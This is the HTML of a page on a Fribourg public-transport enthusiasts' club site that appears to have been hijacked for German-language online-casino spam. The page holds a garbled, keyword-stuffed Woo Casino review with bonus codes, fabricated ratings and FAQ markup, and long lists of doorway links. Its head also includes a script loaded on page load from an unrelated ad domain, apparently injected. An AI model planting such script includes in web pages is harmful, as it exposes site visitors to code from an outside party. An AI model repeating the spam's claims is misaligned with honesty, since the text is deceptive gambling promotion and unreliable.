

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amicale.fritram.org/rmin/article_all-slots-casino-gratuit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/
body_size: 11522
content:


<!DOCTYPE HTML>
<!--[if lt IE 7 ]> <html class="page_article ltr fr no-js ie ie6 lte9 lte8 lte7" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if IE 7 ]>    <html class="page_article ltr fr no-js ie ie7 lte9 lte8 lte7" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if IE 8 ]>    <html class="page_article ltr fr no-js ie ie8 lte9 lte8" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if IE 9 ]>    <html class="page_article ltr fr no-js ie ie9 lte9" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html class="page_article ltr fr no-js" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de" dir="ltr">
<!--<![endif]-->
	<head>
<base href='https://amicale.fritram.org/'>
		<script type='text/javascript'>/*<![CDATA[*/(function(H){H.className=H.className.replace(/\bno-js\b/,'js')})(document.documentElement);/*]]>*/</script>
		
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

		<title>all slots casino gratuit Die besten Echtgeld Online Casinos in der Schweiz</title>
	<meta name="description" content=" wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text":" />

<link rel="canonical" href="https://amicale.fritram.org/rmin/article_all-slots-casino-gratuit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/"/><meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="revisit-after" content="5 days" />
<meta name="robots" content="index,follow" />
<meta name="generator" content="SPIP 3.2.11 [23574] - Sarka-SPIP 3.4.10" />
<meta name="author" content="Amicale du Club du Tramway de Fribourg" />
<meta name="copyright" content="Copyright L'amicale de fritram" />
<meta name="distribution" content="global" />
<meta name="keywords" content="all slots casino gratuit Die besten Echtgeld Online Casinos in der Schweiz" />



<link rel="stylesheet" type="text/css" media="all" href="plugins/auto/sarkaspip/css/raz.css" />


<link rel="stylesheet" type="text/css" media="all" href="plugins/auto/sarkaspip/css/layouts/layout15.css" />

<link rel="stylesheet" type="text/css" media="all" href="prive/spip_style.css?1618406759" />



<script type='text/javascript'>var var_zajax_content='content';</script><script type="text/javascript">/* <![CDATA[ */
var box_settings = {tt_img:true,sel_g:"#documents_portfolio a[type=\'image/jpeg\'],#documents_portfolio a[type=\'image/png\'],#documents_portfolio a[type=\'image/gif\']",sel_c:".mediabox",trans:"elastic",speed:"200",ssSpeed:"2500",maxW:"90%",maxH:"90%",minW:"400px",minH:"",opa:"0.9",str_ssStart:"Diaporama",str_ssStop:"Arrêter",str_cur:"{current}/{total}",str_prev:"Précédent",str_next:"Suivant",str_close:"Fermer",splash_url:""};
var box_settings_splash_width = "600px";
var box_settings_splash_height = "90%";
var box_settings_iframe = true;
/* ]]> */</script>
<!-- insert_head_css --><link rel="stylesheet" href="plugins-dist/mediabox/colorbox/black-striped/colorbox.css" type="text/css" media="all" /><link rel='stylesheet' type='text/css' media='all' href='plugins-dist/porte_plume/css/barre_outils.css?1618406710' />
<link rel='stylesheet' type='text/css' media='all' href='local/cache-css/cssdyn-css_barre_outils_icones_css-ba8bb4fa.css?1618409782' />

<link rel="stylesheet" type="text/css" href="plugins/auto/sjcycle/css/sjcycle.css" media="all" />



<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_base_css-d3f274fe.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_layout_css-82661df1.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_bandeau_css-2475618b.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_noisettes_css-fe30d386.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_elements_css-94ff9be4.css?1618409782" />
<link rel="stylesheet" type="text/css" media="all" href="local/cache-css/cssdyn-css_ie_css-a13d9937.css?1618409782" />


<link rel="stylesheet" href="plugins/auto/sarkaspip/css/impression.css?1618406131" type="text/css" media="print" />








<link rel="alternate" type="application/rss+xml" title="Syndiquer tout le site" href="spip.php?page=backend" />



<script src="prive/javascript/jquery.js?1618406762" type="text/javascript"></script>

<script src="prive/javascript/jquery-migrate-3.0.1.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.form.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.autosave.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.placeholder-label.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/ajaxCallback.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/js.cookie.js?1618406761" type="text/javascript"></script>

<script src="prive/javascript/jquery.cookie.js?1618406761" type="text/javascript"></script>
<!-- insert_head -->
	<script src="plugins-dist/mediabox/javascript/jquery.colorbox.js?1618406688" type="text/javascript"></script>
	<script src="plugins-dist/mediabox/javascript/spip.mediabox.js?1618406688" type="text/javascript"></script><script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.markitup_pour_spip.js?1618406711'></script>
<script type='text/javascript' src='plugins-dist/porte_plume/javascript/jquery.previsu_spip.js?1618406711'></script>
<script type='text/javascript' src='local/cache-js/jsdyn-javascript_porte_plume_start_js-f568832b.js?1618409782'></script>

<script src="plugins/auto/sjcycle/lib/jquery.cycle2.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.flip.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.carousel.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.scrollVert.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.shuffle.js" type="text/javascript"></script>
<script src="plugins/auto/sjcycle/lib/jquery.cycle2.tile.js" type="text/javascript"></script>


<link rel="icon" type="image/x-icon" href="plugins/auto/sarkaspip/images/favicon.ico" />
<link rel="shortcut icon" type="image/x-icon" href="plugins/auto/sarkaspip/images/favicon.ico" /><script src="plugins/auto/sarkaspip/scripts/menu_deroulant_horizontal.js" type="text/javascript"></script>
	
	
	


 
	<script src="plugins/auto/sarkaspip/scripts/jcarousellite_1.0.1.js" type="text/javascript"></script>
	<script src="plugins/auto/sarkaspip/scripts/jquery.mousewheel.js" type="text/javascript"></script>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "all slots casino gratuit Die besten Echtgeld Online Casinos in der Schweiz",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.7",
"reviewCount": "5030",
"bestRating": "5"
}}
</script>

 
	<script src="plugins/auto/sarkaspip/scripts/jquery.innerfade.js" type="text/javascript"></script>	<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
	<body>
	<div id="container" class="rubrique99 secteur3">
		<div class="header" id="header">
			<div class="bandeau_haut">	
	
	<div class="nav_bandeau">  
    	<!-- Navigation dans les langues -->
		
        <!-- Navigation dans les raccourcis -->
		
        <!-- Navigation dans les raccourcis -->
		 
			<div id="nav_visiteur" class="nav_raccourci">
	<ul>
		 
			<li class="raccourci_bandeau"><a href="spip.php?page=plan&tri=par_rubrique">Plan du site</a></li>
		
		 
			
		
		
		
			
		
		
		
		 
			
			<li class="raccourci_bandeau"><a href="spip.php?page=login-public&url=.%2F">Connexion</a></li>
		</ul>
		
		
</div>		
	</div>
	
	 
		
	
	<a class="site_logo" href="http://amicale.fritram.org" title="Accueil du site"><img class='spip_logo spip_logos' alt="" src="local/cache-vignettes/L300xH81/siteon0-51d1b.png?1618406375" width='300' height='81' /></a>
	<div class="site_nom">
		 
		   <h1><a href="http://amicale.fritram.org" title="Accueil du site">L’amicale de fritram</a></h1>
		
	   <h2>Le site fribourgeois des passionnés des transports publics</h2>
	</div>
	<br class="nettoyeur" />
	
</div>


 
	<div class="bandeau_bas">


 
  <div id="menu_rubriques" class="noisette menu_horiz"> 
	<ul>

		<li>
		
			 <a id="mh_n1" href="-A-propos-de-fritram-">A propos de fritram</a>
			
		
		
			
		
		</li>

		<li>
		
			 <a id="mh_n2" href="-Amicale-du-CTF-">Activités de l’amicale</a>
			
		
		
			
		
		</li>

		<li>
		
			 <a id="mh_n3" href="-Actualites-transports-publics-">Actu transports publics</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Generalites-">Généralités</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Rail-fribourgeois-">Rail fribourgeois</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Reseau-regional-">Réseau régional</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Reseau-urbain-">Réseau urbain</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Vehicules-routiers-">Véhicules routiers</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

		<li>
		
			 <a id="mh_n4" href="-Documentation-technique-et-">Documentation historique</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Les-tramways-fribourgeois-">Les tramways fribourgeois</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Les-trolleybus-a-Fribourg-">Les trolleybus à Fribourg</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Le-funiculaire-Neuveville-St-">Le funiculaire Neuveville - St-Pierre</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Les-Chemins-de-fer-fribourgeois-">Les Chemins de fer fribourgeois</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Bibliographie-">Bibliographie</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

		<li>
		
			 <a id="mh_n5" href="-Liens-vers-des-autres-sites-">Liens</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Amateurs-et-modelistes-">Amateurs et modélistes</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Associations-">Associations</a>
					
				 
					
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Belgique-">Belgique</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-France-">France</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Suisse-">Suisse</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Constructeurs-">Constructeurs</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Editeurs-Publications-">Editeurs - Publications</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Entreprises-de-transports-publics-">Entreprises de transports publics</a>
					
				 
					
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-CH-Suisse-">CH - Suisse</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Fribourg-et-environs-">Fribourg et environs</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Musees-et-trains-touristiques-et-">Musées et trains touristiques et historiques</a>
					
				 
					
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-A-Autriche-">A- Autriche</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-CH-Suisse,51-">CH - Suisse</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-USA-">USA</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Organismes-de-regroupement-">Organismes de regroupement</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Sites-portails-sur-les-transports-">Sites-portails sur les transports publics</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Sites-parlant-des-TF-GFM-TPF-">Sites parlant des TF, GFM, TPF</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

		<li>
		
			 <a id="mh_n6" href="-Archives-">Archives</a>
			
		
			<ul>
		
				  
				
				<li>
				
					
				
					 <a class="it_n1" href="-Archives-photos-du-mois-">Archives "photos du mois"</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Assemblee-generale-">Assemblée générale</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Expositions,95-">Expositions</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Rapatriement-du-tram-1-">Rapatriement du tram 1</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-Avec-nos-vehicules-">Véhicules CTF</a>
					
				
					
				
					
				</li>
				
		
				
				  
				<li>
				
					
				
					 <a class="" href="-100-ans-trolleybus-a-Fribourg-et-">100 ans trolleybus à Fribourg et en Suisse</a>
					
				
					
				
					
				</li>
				
		
			</ul>
		
		 
		</li>

	</ul>
</div>


 
	<div id="menu_perso" class="noisette menu_horiz">
	<ul>
	
		<li><a id="mh_n1" href="http://www.fritram.org/wp/">>> Site officiel du CTF</a></li>
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
		
	
	</ul>
</div> <!-- menu_horiz1 -->


</div>


 
	<div class="bandeau_chemin">
	
		

	<div class="chemin">
		<a href="http://amicale.fritram.org">Accueil du site</a>

	
		
		> 
			 
				<a href="-Actualites-transports-publics-" title="Se rendre sur la page de cette rubrique">Actu transports publics</a>			
			
		
	
		
		> 
			 
				<a href="-Reseau-urbain-" title="Se rendre sur la page de cette rubrique">Réseau urbain</a>			
			
		


		>all slots casino gratuit Die besten Echtgeld Online Casinos in der Schweiz
	</div>
</div>		</div>

		<div id="wrapper">
			<div class="content" id="content">
				<div id="article" class="article">
		
		<a class="fonction" id="voir_commentaires" href="#commentaires" title="Aucun commentaire"></a>			
		
	
	
	
	
	
	
	

	 
		<div class="titre"><h1>all slots casino gratuit Die besten Echtgeld Online Casinos in der Schweiz</h1></div>
	
	
	<div class="description">
	 
		
	

	

	 
		<div class="cartouche">
		
		
		
		 
			
		
		 <br />

		
		par  <span class="vcard author"><a class="url fn spip_in" href="_Christophe_">Christophe</a></span> <br />

		
		

		
		 
			popularité : 42%
		

		
		
		
		
		
		
	</div>
		<br class="nettoyeur" />

		<div class="logo gauche"></div>
	
		<div class="chapo"><p><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://amicale.fritram.org/rmin/article_all-slots-casino-gratuit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#top paying online casino games">top paying online casino games</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_all-slots-casino-gratuit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#free slot machine games on youtube">free slot machine games on youtube</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_all-slots-casino-gratuit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#billions casino town">billions casino town</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_all-slots-casino-gratuit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#mr bet casino erfahrungen">mr bet casino erfahrungen</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_all-slots-casino-gratuit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#spiel casino koblenz">spiel casino koblenz</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_all-slots-casino-gratuit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#online slots that accept paypal">online slots that accept paypal</a></li>
  <li><a href="https://amicale.fritram.org/rmin/article_all-slots-casino-gratuit-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/#free fairplay casino">free fairplay casino</a></li>
</ul>
</div></p></div>
		<div class="texte">
<p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "Online Casino Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "Online Casino" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Online Casino sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Online Casino?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Online Casino Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Online Casino</h2>

    <p><strong>Online Casino</strong> ﻿Casino Beste Crypto & Bitcoin Casinos Crypto Bonus Crash Casino Krypto Zahlungen Ethereum Casinos Litecoin Casinos Dogecoin Casinos Tether Casinos Ripple Casinos BitPay CoinsPaid Metaverse Casinos NFT Casinos Crypto Casino Beste Crypto & Bitcoin Casinos Crypto Bonus Crash Casino Krypto Zahlungen Ethereum Casinos Litecoin Casinos Dogecoin Casinos Tether Casinos Ripple Casinos BitPay CoinsPaid Metaverse Casinos NFT Casinos löschen Casinos Schweiz Online Online Casinos Woo Casino Schweiz Von: Stephen Träger Woo Casino 4.3 https://www.woocasino.com Bonus 4.3 Spieleauswahl 4.2 Kundenservice 4.5 Auszahlungen 4.3 Woo Casino Willkommensbonus Bis 200 Euro Bonus + 200 Freispiele Jetzt spielen Akzeptierte Zahlungsmethoden Glücksspiellizenz Viele Casino-Fans fragen sich, ob es möglich ist, mit einem Bonuscode Woo Casino Aktionen freizuschalten und ob es spezielle Angebote für Woo Casino Suisse gibt. <a href='/rmin/article_bonus-with-no-deposit-casino-Online-Casino-Schweiz/'  title='bonus with no deposit casino'>bonus with no deposit casino</a> Diesen Fragen sind wir nachgegangen und haben dabei festgestellt, dass es zwar in dem international orientierten Online Casino keinen gesonderten Bereich für Woo Casino Schweiz gibt, die Schweizer Spieler aber das reguläre Angebot nutzen und auch die Boni erhalten können. Online Casino Ob sich das lohnt und wie Du Dir die meisten Vorteile im Woo Casino sicherst, erfährst Du im folgenden Erfahrungsbericht. Akzeptiert Spieler aus der Schweiz Woo Casino Willkommensbonus Woo Casino Zahlungsmethoden Woo Casino Live Casino Woo Casino Kundendienst Woo Casino Lizenz Woo Casino App Woo Casino VIP Woo Can1 casino supportsino Test Fazit Casino Informationen Casino Website https://www.woocasino.com Gründung 2020 Support 24/7, 24/7 Kundenservice via E-Mail, E-Mail E-Mail-Adresse [email protected] Mindesteinzahlung 10 Max. Online Casino Auszahlung 10.000 Anzahl der Spiele 2000+ Slot Provider NetEnt, Pragmatic Play, Big Time Gaming, Evolution Gaming, BGaming, ELK Studios, Habanero, 1x2gaming, Belatra Games, Betsoft Nachdem wir das Woo Casino ausführlich getestet haben, möchten wir eine klare Empfehlung für diesen Anbieter aussprechen. Online Casino Sowohl die Online Casino Slots als auch die weiteren Spiele konnten im Woo Casino Test durch beste Qualität und hohe Auszahlungsquoten überzeugen.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Online Casino</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.4/10</span></div>
        </div>
        <a href='/rmin/article_golden-euro-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/'  title='golden euro'>golden euro</a>
    </div><p>Der grosszügige Willkommensbonus trägt ebenfalls dazu bei, dass sich die Anmeldung im Woo Casino lohnt. Vorteile Willkommenspaket mit bis zu 200 € + 200 Freespins 5.000+ moderne Casino-Spiele und Slots Kundenservice rund um die Uhr VIP-Programm Wechselnde Aktionen für Bestandskunden Nachteile Casinokonto kann nicht in CHF geführt werden Woo Casino Bonus Du kannst mit einem Bonuscode Woo Casino Vorteile bei Deinen ersten beiden Einzahlungen erhalten. Gibt dazu bei der ersten Einzahlung den Woo Bonus Code „WOO“ in das Bonusfeld ein, und Du bekommst einen 100% Bonus bis zu 100 Euro und 150 Freispiele für Wolf Gold geschenkt. Online Casino Die ersten 25 Freispiele werden sofort im Casinokonto hinzugefügt. Online Casino Danach erhalten neue Spieler 5 Tage lang 25 Freispiele jeden Tag. Online Casino Online Casino Der Woo Casino Bonus Code für eine lukrative zweite Einzan1 casino supporthlung lautet „WOLF“. Online Casino</p><h2>Warum ist Online Casino im Jahr 2025 so beliebt?</h2><p>Er bringt Dir einen 50% Bonus bis zu 100 Euro und weitere 50 Freispiele für Avalon: The Lost Kingdom. Online Casino Auch wenn keine gesonderte Rubrik für Woo Casino Schweiz existiert und Du den Bonus sowie Deine Einzahlung in Euro gutgeschrieben bekommst, lohnt sich die Teilnahme an der Aktion. Eien Casino Bonus ohne Einzahlung Schweiz kann das Woo Casino nicht bieten. Online Casino Online Casino Bekanntlich schläft die Konkurenz nicht und so lassen sich die Angebote von Maneki casino, Playamo Schweiz und Voodoodreams Casino vergleichen. Online Casino Woo Casino Bonus aktivieren und Umsetzen Für die Aktivierung der Aktionen werden zwei gesonderte Bonus Codes im Woo Casino benötigt. Online Casino Online Casino Wir haben die Angebote und die passenden Bonuscodes für euch aufgelistet: Einzahlung: 100% Bonus bis 100 Euro + 150 Freispiele ?</p><p>Bonuscode WOO Einzahlung: 50% Bonus bis 100 Euro + 50 Freispiele ? <a href='/rmin/article_aztec-gold-megaways-slot-review-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='aztec gold megaways slot review'>aztec gold megaways slot review</a> Bonuscode WOLF Der Mindesteinzahlungsbetrag beträgt für beide Boni jeweils 20 Euro. Online Casino Die Umsatzanforderungen sehen bei beiden Aktionen einen 40-fachen Umsatz der Bonus und der Einzahlung vor. Online Casino Online Casino Woo Freispiele Die Freispiele gelten beim ersten Bonus am Slot Wolf und werden im Verlauf von 6 Tagen als Satz von 25 pro Tag hinzugefügt. Die ersten 25 Freispiele werden sofort nach der erfolgreichen Aktivierung im Konto hinzugefügt. Online Casino Nur 24 Stunden nach der Gutschrift folgen die nächsten Freispiele. Online Casino</p><p>Der zweite Einzahlungsbonus bringt weitere 50 Freispiele für Avalon: The Lost Kingdom. Die Freespins müssen laut Woo Casino n1 casino supportBonus AGB manuell im Konto unter Boni aktiviert werden. Die Umsatzbedingungen beschreiben einen 40-fachen Umsatz des aus den Freispielen resultierenden Bonusbetrages. <a href='/rmin/article_online-casino-mit-handy-bezahlen-deutschland-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='online casino mit handy bezahlen deutschland'>online casino mit handy bezahlen deutschland</a> Woo Casino Bonus Code Fazit Die Vorteile bei diesem Bonus liegen auf der Hand. <a href='/rmin/article_wild-horse-casino-phoenix-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='wild horse casino phoenix'>wild horse casino phoenix</a> Freispiele über mehrere Tage und ein doppelter Einzahlungsbonus sollten wirklich jeden Spieler ansprechen und überzeugen. Weiter sind gerade die Bedingungen der Freispiele sehr moderat gehalten. Online Casino</p><p>Es gibt durchaus Anbieter, die höherer Bedingungen ﻿chBetter, Sofort, Paysafecard und Bank Transfer. Wer mit MiFinity einzahlt, kann sich später sogar einen speziellen Bonus sichern. Beim Casitsu Konto Aufladen steht Dir Dein Online Casino Echt Geld</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Online Casino sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Online Casino wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Online Casino in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Online Casino?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Online Casino sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Online Casino Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Online Casino auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
<p><a href='/rmin/article_american-roulette-payouts-Beste-legale-Online-Casinos-in-der-Schweiz/'  title='american roulette payouts'>american roulette payouts</a><br><a href='/rmin/article_free-fairplay-casino-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='free fairplay casino'>free fairplay casino</a><br><a href='/rmin/article_888-online-casino-contact-number-Die-besten-Echtgeld-Online-Casinos-in-der-Schweiz/'  title='888 online casino contact number'>888 online casino contact number</a><br><a href='/rmin/article_casino-online-top-20-Online-Spielautomaten-Schweiz/'  title='casino online top 20'>casino online top 20</a><br><a href='/rmin/article_big-x-win-casino-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='big x win casino'>big x win casino</a><br><a href='/rmin/article_top-10-online-roulette-casinos-Swiss-Casino-Online/'  title='top 10 online roulette casinos'>top 10 online roulette casinos</a><br><a href='/rmin/article_casino-online-echtgeld-paypal-Schweizer-Online-Casino/'  title='casino online echtgeld paypal'>casino online echtgeld paypal</a><br><a href='/rmin/article_merkur-bally-wulff-online-casino-Beste-legale-Online-Casinos-in-der-Schweiz/'  title='merkur bally wulff online casino'>merkur bally wulff online casino</a><br><a href='/rmin/article_spielautomaten-spielvariante-Schweizer-Online-Casino/'  title='spielautomaten spielvariante'>spielautomaten spielvariante</a><br><a href='/rmin/article_online-casino-best-of-Beste-Online-Casinos-Schweiz-2023/'  title='online casino best of'>online casino best of</a><br><a href='/rmin/article_bowling-green-kentucky-casino-Schweizer-Online-Casino/'  title='bowling green kentucky casino'>bowling green kentucky casino</a><br><a href='/rmin/article_online-slots-that-accept-paypal-Swiss-Casino-Online/'  title='online slots that accept paypal'>online slots that accept paypal</a><br><a href='/rmin/article_stake7-online-casino-Bestes-Online-Casino-der-Schweiz/'  title='stake7 online casino'>stake7 online casino</a><br><a href='/rmin/article_freak-casino-no-deposit-Beste-Online-Casinos-Schweiz-2023/'  title='freak casino no deposit'>freak casino no deposit</a><br><a href='/rmin/article_live-casino-dealer-jobs-Schweizer-Online-Casinos/'  title='live casino dealer jobs'>live casino dealer jobs</a><br><a href='/rmin/article_wildz-bonus-code-ohne-einzahlung-Swiss-Casino-Online/'  title='wildz bonus code ohne einzahlung'>wildz bonus code ohne einzahlung</a><br><a href='/rmin/article_neue-online-casinos-september-2020-bonus-ohne-einzahlung-Online-Casinos-Schweiz-im-Test-Bestenliste/'  title='neue online casinos september 2020 bonus ohne einzahlung'>neue online casinos september 2020 bonus ohne einzahlung</a><br><a 